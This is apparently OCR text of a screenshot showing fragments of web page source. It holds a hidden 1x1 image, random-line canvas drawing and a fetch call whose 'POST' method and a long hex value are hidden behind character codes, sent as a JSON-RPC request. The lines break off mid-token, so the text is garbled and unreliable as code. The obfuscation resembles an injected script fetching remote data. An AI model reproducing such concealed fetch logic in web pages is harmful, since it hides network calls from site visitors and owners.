
ed2dce9a8c0ecd24e7410eb
16
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i